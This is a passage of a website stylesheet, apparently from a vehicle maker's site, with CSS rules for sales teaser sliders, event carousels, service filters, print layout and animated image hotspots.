	position:relative
}
@media (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .h1,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container>:last-child {
		margin-bottom:0
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
	margin-bottom:0
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:0;
		margin-bottom:20px
	}
}
@media (min-width:769px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:10px;
		margin-bottom:20px
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--dark .sales-teaser-stage-text *,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--light .sales-teaser-stage-text * {
		color:#fff!important
	}
}
.vanmodule-sales-teaser-stage .stoerer-box {
	background:0 0;
	z-index:9
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs:not(display) {
	display:none
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs.display {
	display:block
}
.vanmodule-sales-teaser-stage .stoerer-box.col-md-4 {
	margin-top:3px
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		bottom:0
	}
}
@media (max-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		padding:18px 0
	}
}
.vanmodule-sales-teaser-stage .stoerer-box ul {
	list-style-type:none;
	padding:0
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li {
	position:relative;
	width:100%;
	z-index:2
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
	position:relative
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
	padding-left:16px
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li:before {
	display:inline-block;
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .stoerer-box ul>li.right {
		float:right
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
		color:#fff;
		padding:12px 18px 10px;
		background:#e40045
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul {
		margin:-16px 0 0;
		padding:20px 16px 14px;
		background:rgba(255,255,255,.8)
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p li,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty+ul {
		margin-top:-16px
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p+p:empty+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li p+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul+p {
		margin-top:0
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty {
		display:none
	}
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box .bgcolor-txt--dark ul>li ul {
		background:rgba(0,0,0,.1)
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage.bg-gray .caption,.vanmodule-sales-teaser-stage.bg-gray .h1,.vanmodule-sales-teaser-stage.bg-gray .h2,.vanmodule-sales-teaser-stage.bg-gray .h3,.vanmodule-sales-teaser-stage.bg-gray .h4,.vanmodule-sales-teaser-stage.bg-gray .h5,.vanmodule-sales-teaser-stage.bg-gray .h6,.vanmodule-sales-teaser-stage.bg-gray .lead,.vanmodule-sales-teaser-stage.bg-gray .stoerer-box,.vanmodule-sales-teaser-stage.bg-gray .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-gray h1,.vanmodule-sales-teaser-stage.bg-gray h2,.vanmodule-sales-teaser-stage.bg-gray h3,.vanmodule-sales-teaser-stage.bg-gray h4,.vanmodule-sales-teaser-stage.bg-gray h5,.vanmodule-sales-teaser-stage.bg-gray h6,.vanmodule-sales-teaser-stage.bg-gray p,.vanmodule-sales-teaser-stage.bg-gray sup,.vanmodule-sales-teaser-stage.bg-white .caption,.vanmodule-sales-teaser-stage.bg-white .h1,.vanmodule-sales-teaser-stage.bg-white .h2,.vanmodule-sales-teaser-stage.bg-white .h3,.vanmodule-sales-teaser-stage.bg-white .h4,.vanmodule-sales-teaser-stage.bg-white .h5,.vanmodule-sales-teaser-stage.bg-white .h6,.vanmodule-sales-teaser-stage.bg-white .lead,.vanmodule-sales-teaser-stage.bg-white .stoerer-box,.vanmodule-sales-teaser-stage.bg-white .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-white h1,.vanmodule-sales-teaser-stage.bg-white h2,.vanmodule-sales-teaser-stage.bg-white h3,.vanmodule-sales-teaser-stage.bg-white h4,.vanmodule-sales-teaser-stage.bg-white h5,.vanmodule-sales-teaser-stage.bg-white h6,.vanmodule-sales-teaser-stage.bg-white p,.vanmodule-sales-teaser-stage.bg-white sup,.vanmodule-sales-teaser-stage:not([class*=bg-]) .caption,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) .lead,.vanmodule-sales-teaser-stage:not([class*=bg-]) .stoerer-box,.vanmodule-sales-teaser-stage:not([class*=bg-]) .turntable .controls a:before,.vanmodule-sales-teaser-stage:not([class*=bg-]) h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) p,.vanmodule-sales-teaser-stage:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.vanmodule-upcoming-events {
	overflow-x:hidden
}
.vanmodule-upcoming-events .slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:0
}
.vanmodule-upcoming-events .event {
	display:block;
	-webkit-box-orient:horizontal;
	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row
}
@media (min-width:1012px) {
	.vanmodule-upcoming-events .event {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex
	}
}
.vanmodule-upcoming-events .event .detail-wrapper {
	position:relative;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	padding:15px
}
.vanmodule-upcoming-events .event .detail-wrapper a.btn-cta {
	width:auto!important;
	position:absolute;
	bottom:15px
}
.vanmodule-upcoming-events .event .detail-wrapper .location {
	position:relative;
	padding-bottom:5px
}
.vanmodule-upcoming-events .event .detail-wrapper .location:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#303c49
}
.vanmodule-upcoming-events .event .picture-wrapper {
	position:relative;
	color:#fff;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto
}
.vanmodule-upcoming-events .event .picture-wrapper .image {
	position:relative;
	min-height:100px
}
.vanmodule-upcoming-events .event .picture-wrapper .dimmed:after {
	position:absolute;
	content:'';
	display:block;
	top:0;
	left:0;
	height:100%;
	width:100%;
	background-color:#303c49;
	opacity:.6;
	mix-blend-mode:multiply
}
.vanmodule-upcoming-events .event .picture-wrapper .text {
	position:absolute;
	padding:0;
	display:block;
	top:50%;
	left:50%;
	width:100%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	transform:translateX(-50%) translateY(-50%);
	text-align:center
}
.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
	padding-top:10px
}
@media (max-width:767px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h1 {
		font-size:62px
	}
}
.vanmodule-upcoming-events .event .picture-wrapper .text span {
	margin-bottom:20px;
	line-height:1;
	font-weight:700;
	display:block;
	text-transform:uppercase;
	white-space:nowrap;
	color:#fff
}
@media (max-width:1200px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (max-width:480px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
		font-size:15px
	}
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:1200px) and (max-width:1920px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:768px) {
	.vanmodule-upcoming-events .slick-list {
		padding:0 20% 0 0
	}
}
.vanmodule-upcoming-events .tabmodule-slider .slick-track {
	margin-top:0
}
@media (max-width:768px) {
	.vanmodule-upcoming-events .tabmodule-slider .slick-track .slick-slide {
		padding-right:0
	}
}
.vanmodule-upcoming-events .upcoming-events-slider-head {
	margin:0;
	position:absolute;
	top:60px;
	width:100%
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev {
	height:40px;
	padding:0
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next:before,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev:before {
	font-size:40px
}
.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	text-transform:uppercase;
	font-size:40px
}
@media (max-width:767px) {
	.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:32px
	}
}
.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
	margin-top:-2px;
	margin-bottom:8px
}
.vanmodule-content-slider .inside-headline .col-md-9,.vanmodule-country-at-a-glance .inside-headline .col-md-9,.vanmodule-sales-teaser-stage .inside-headline .col-md-9,.vanmodule-upcoming-events .inside-headline .col-md-9 {
	padding-left:0;
	padding-right:0
}
.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
	margin-top:0;
	margin-bottom:13px
}
@media (min-width:768px) {
	.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
		margin-top:-13px;
		margin-bottom:12px
	}
	.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
		margin-bottom:18px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs {
	margin:0 0 -1px 0
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs li.slick-slide {
	margin-bottom:0
}
.vanmodule-content-slider .nav-tabs.slick-slider,.vanmodule-country-at-a-glance .nav-tabs.slick-slider,.vanmodule-sales-teaser-stage .nav-tabs.slick-slider,.vanmodule-upcoming-events .nav-tabs.slick-slider {
	padding-left:8px;
	padding-right:24px
}
.vanmodule-content-slider .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs,.vanmodule-upcoming-events .nav-tabs {
	overflow:visible
}
.vanmodule-content-slider #slicebox .next::before,.vanmodule-content-slider #slicebox .prev::before,.vanmodule-content-slider .slick-next::before,.vanmodule-content-slider .slick-prev::before,.vanmodule-country-at-a-glance #slicebox .next::before,.vanmodule-country-at-a-glance #slicebox .prev::before,.vanmodule-country-at-a-glance .slick-next::before,.vanmodule-country-at-a-glance .slick-prev::before,.vanmodule-sales-teaser-stage #slicebox .next::before,.vanmodule-sales-teaser-stage #slicebox .prev::before,.vanmodule-sales-teaser-stage .slick-next::before,.vanmodule-sales-teaser-stage .slick-prev::before,.vanmodule-upcoming-events #slicebox .next::before,.vanmodule-upcoming-events #slicebox .prev::before,.vanmodule-upcoming-events .slick-next::before,.vanmodule-upcoming-events .slick-prev::before {
	font-size:40px
}
.vanmodule-content-slider #slicebox .slick-disabled.next:before,.vanmodule-content-slider #slicebox .slick-disabled.prev:before,.vanmodule-content-slider .slick-disabled.slick-next:before,.vanmodule-content-slider .slick-disabled.slick-prev:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.next:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.prev:before,.vanmodule-country-at-a-glance .slick-disabled.slick-next:before,.vanmodule-country-at-a-glance .slick-disabled.slick-prev:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.next:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.prev:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-next:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-prev:before,.vanmodule-upcoming-events #slicebox .slick-disabled.next:before,.vanmodule-upcoming-events #slicebox .slick-disabled.prev:before,.vanmodule-upcoming-events .slick-disabled.slick-next:before,.vanmodule-upcoming-events .slick-disabled.slick-prev:before {
	color:#838a92;
	opacity:.8
}
.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
	position:relative;
	margin-top:20px;
	margin-bottom:15px
}
@media (min-width:768px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-bottom:10px
	}
}
@media (min-width:1012px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-top:40px;
		margin-bottom:30px
	}
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] {
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container {
	max-width:100%;
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child {
	margin-top:0
}
.vanmodule-content-slider .slick-prev {
	left:-13px
}
.vanmodule-content-slider .slick-next {
	right:-8px
}
@media (max-width:480px) {
	.vanmodule-content-slider .slick-next {
		right:-13px
	}
}
.vanmodule-sales-teaser-stage .slick-next,.vanmodule-sales-teaser-stage .slick-prev {
	height:120px;
	width:120px;
	padding:10px;
	margin-top:-10px
}
.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	font-size:62px
}
@media (max-width:1012px) {
	.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:40px
	}
}
.vanmodule-upcoming-events .man-van-slider-wrapper,.vanmodule-upcoming-events .man-van-slider-wrapper .man-van-slider {
	position:relative
}
.vanmodule-upcoming-events .slick-next,.vanmodule-upcoming-events .slick-prev {
	z-index:200
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:100px
}
.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
	padding-bottom:50px
}
@media (min-width:768px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom.row {
		padding-top:50px
	}
}
@media (max-width:767px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
		padding-bottom:20px
	}
}
.bg-routing {
	background:#000;
	overflow:hidden;
	position:relative
}
.bg-routing>img,.bg-routing>picture {
	position:absolute;
	bottom:0;
	left:0;
	z-index:1
}
.bg-routing>img:after,.bg-routing>picture:after {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	height:100%;
	content:" ";
	background:#fff;
	opacity:0;
	-webkit-transition:opacity 1s;
	transition:opacity 1s
}
.bg-routing.right>img:after,.bg-routing.right>picture:after {
	opacity:.15
}
.bg-routing>.container {
	position:relative;
	z-index:2
}
.bg-routing .h1,.bg-routing h1 {
	color:#fff;
	margin-top:50px;
	margin-bottom:30px
}
@media screen and (min-width:1200px) {
	.bg-routing .h1,.bg-routing h1 {
		font-size:60px
	}
}
.basic-teaser {
	-webkit-transition:opacity 1s;
	transition:opacity 1s;
	opacity:1;
	cursor:pointer;
	border:1px solid #fff;
	margin-bottom:20px;
	display:block;
	position:relative
}
.no-touchevents.no-ie .basic-teaser {
	-webkit-filter:grayscale(100%);
	filter:grayscale(100%);
	-webkit-transition:opacity 1s,-webkit-filter 1s;
	transition:opacity 1s,-webkit-filter 1s;
	transition:filter 1s,opacity 1s;
	transition:filter 1s,opacity 1s,-webkit-filter 1s
}
.ie10orHigher .basic-teaser {
	background:#acb1b6
}
.ie10orHigher .basic-teaser>picture {
	opacity:.5
}
.right .basic-teaser {
	opacity:0
}
.no-touchevents.no-ie .basic-teaser:hover {
	-webkit-filter:grayscale(0);
	filter:grayscale(0)
}
.ie10orHigher .basic-teaser:hover {
	background:#acb1b6
}
.ie10orHigher .basic-teaser:hover>picture {
	opacity:1
}
.basic-teaser span {
	position:absolute;
	left:10px;
	bottom:15px;
	z-index:2
}
.basic-teaser .link[class*=" icon-"],.basic-teaser .link[class*=" icon-"]:before,.basic-teaser .link[class^=icon-],.basic-teaser .link[class^=icon-]:before {
	color:#fff;
	font-size:20px
}
.basic-teaser:after {
	content:"";
	position:absolute;
	display:block;
	left:0;
	width:100%;
	height:20%;
	z-index:1
}
.basic-teaser:after {
	bottom:0;
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(transparent));
	background:linear-gradient(to top,rgba(0,0,0,.7) 0,transparent 100%)
}
.routing-buttons .btn,.routing-buttons .jvectormap-goback,.routing-buttons .jvectormap-zoomin,.routing-buttons .jvectormap-zoomout {
	margin-bottom:15px
}
@media screen and (min-width:768px) {
	.routing-buttons {
		text-align:center
	}
}
.double-slide-grid-container {
	overflow:hidden;
	width:100%
}
.double-slide-grid-slider {
	position:relative;
	top:0;
	-webkit-transition:left .5s;
	transition:left .5s
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		width:200%
	}
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		left:0
	}
	.double-slide-grid-slider.right {
		left:-100%
	}
}
@media screen and (min-width:1012px) {
	.left-grid {
		width:50%;
		float:left
	}
	.right-grid {
		width:50%;
		float:left
	}
}
.busTeaser {
	border:1px solid #838a92
}
#js_bus-list-filter-wrapper {
	display:none
}
#busOverview div.spacer-sm.group,.mediaCenter div.spacer-sm.group {
	margin-bottom:0
}
#busOverview .busTeaser picture,.mediaCenter .busTeaser picture {
	display:block
}
#busOverview .busTeaser .statistics,.mediaCenter .busTeaser .statistics {
	border:0;
	padding:24px 20px
}
select option:disabled {
	color:#acb1b6
}
.nexus select option:disabled {
	display:none
}
#servicesFilter {
	background-color:#f0f1f2;
	color:#303c49;
	border-bottom:2px solid #fff
}
#servicesFilter .button-service {
	background-color:#303c49;
	color:#fff;
	border-radius:3px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-orient:horizontal;
	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row;
	height:75px;
	margin-bottom:30px;
	-webkit-box-flex:1;
	-ms-flex:1 0;
	flex:1 0
}
#servicesFilter .button-service.active {
	background-color:#e40045
}
#servicesFilter .button-service div.icon {
	width:130px
}
#servicesFilter .button-service div.text {
	margin:auto 5px
}
#servicesFilter .button-service div.text.common {
	margin:auto 0 auto 20px
}
#servicesFilter .button-service div .h4,#servicesFilter .button-service div h4 {
	color:#fff;
	font-family:MAN-bold,Arial,sans-serif;
	margin-bottom:0;
	text-transform:uppercase
}
#servicesFilter .button-service div img {
	height:75px
}
@media (max-width:480px) {
	#servicesFilter .button-service {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse
	}
	#servicesFilter .button-service div.text {
		width:100%;
		margin:auto 0 auto 20px
	}
}
#servicesFilter .intro {
	margin:20px 0
}
#js_services-list-filter-wrapper .filter.model {
	display:none
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content,.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
	position:relative
}
.servicesTeaserContent .col-xs-12:not(.fullwidth) .editorial-content .btn-wrap {
	position:absolute;
	bottom:10px;
	width:calc(100% - 30px)
}
@media (min-width:768px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:328px;
		position:absolute;
		bottom:10px
	}
}
@media (min-width:481px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		min-width:calc(100% - 30px);
		position:absolute;
		bottom:10px
	}
}
@media (max-width:480px) {
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content {
		display:table
	}
	.servicesTeaserContent .col-xs-6:not(.fullwidth) .editorial-content .btn-wrap {
		display:table-row;
		width:100%;
		position:relative
	}
	.servicesTeaserContent .teaser-2-cols .col-xs-6 {
		padding-left:0;
		padding-right:0
	}
	.servicesTeaserContent .teaser-2-cols .thumbnail .caption {
		width:100%
	}
}
@media (max-width:480px) {
	#servicesPartsContent>div,#servicesPartsHighlights>div,#servicesProfiDriveContent>div {
		width:100%
	}
}
#servicesPartsContent .pdTeaser,#servicesPartsHighlights .pdTeaser,#servicesProfiDriveContent .pdTeaser {
	border:1px solid #838a92;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex:1 0 0px;
	flex:1 0 0
}
#servicesPartsContent .pdTeaser picture,#servicesPartsHighlights .pdTeaser picture,#servicesProfiDriveContent .pdTeaser picture {
	min-height:10px
}
#servicesPartsContent .pdTeaser .btn-wrap,#servicesPartsHighlights .pdTeaser .btn-wrap,#servicesProfiDriveContent .pdTeaser .btn-wrap {
	margin-top:20px;
	width:100%
}
#servicesPartsContent .pdTeaser .content,#servicesPartsHighlights .pdTeaser .content,#servicesProfiDriveContent .pdTeaser .content {
	border:0;
	padding:0 20px 24px 20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-flex:1;
	-ms-flex-positive:1;
	flex-grow:1
}
#servicesPartsContent .loader,#servicesPartsHighlights .loader,#servicesProfiDriveContent .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@media print {
	@page {
		size:A4 landscape
	}
	body {
		max-width:28cm!important
	}
	.back-to-top-container,.router-links {
		display:none!important
	}
	.nav-tabs>li:not(.active),.tab-module .nav-tabs {
		display:inline-block!important;
		color:#000
	}
	.nav-tabs {
		border-bottom:2px solid #d6d8db!important
	}
	img,picture {
		max-width:24cm!important
	}
	.js_triple-slider .js_slider-item,.js_triple-slider img,.js_triple-slider picture {
		max-width:8cm!important
	}
	.tab-module,image,table {
		page-break-inside:auto
	}
	.stage-advantages {
		background:0 0
	}
	.stage-advantages .btn-cta {
		border-color:#000
	}
	.stage-advantages .editorial-content {
		position:relative!important;
		color:#000!important
	}
	.stage-advantages .editorial-content .btn-cta,.stage-advantages .editorial-content .h1,.stage-advantages .editorial-content .h2,.stage-advantages .editorial-content .h3,.stage-advantages .editorial-content a,.stage-advantages .editorial-content h1,.stage-advantages .editorial-content h2,.stage-advantages .editorial-content h3 {
		color:#000!important
	}
	.editorial-content ol:not(.table-legend) li:before,.editorial-content ul:not(.table-legend) li:before {
		background:#e40045!important;
		content:'';
		height:6px;
		width:6px;
		position:relative;
		left:-12px;
		top:-2px;
		margin-right:-6px;
		border:3px solid #e40045
	}
	.slider-item .container {
		margin-left:0
	}
	.tab-module {
		border:0!important
	}
	table {
		max-width:24cm!important
	}
}
.hotspot-module .imgmap {
	position:relative
}
.hotspot-module .imgmap figcaption>a {
	z-index:2;
	position:absolute;
	width:2%;
	height:5.4%;
	display:block;
	-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.7);
	box-shadow:0 0 0 0 rgba(255,255,255,.7);
	border-radius:50%;
	background-color:#e40045;
	cursor:pointer;
	-webkit-animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	animation:pulse 2s cubic-bezier(.1,0,0,1) infinite;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:opacity;
	transition-property:opacity
}
.hotspot-module .imgmap figcaption>a:before {
	content:'';
	position:absolute;
	border:#fff solid 2px;
	border-radius:50%;
	top:0;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition-duration:.3s;
	transition-duration:.3s;
	-webkit-transition-property:top,right,bottom,left;
	transition-property:top,right,bottom,left
}
.hotspot-module .imgmap figcaption>a.active,.hotspot-module .imgmap figcaption>a:hover {
	-webkit-animation:none;
	animation:none;
	display:inline-block;
	vertical-align:middle;
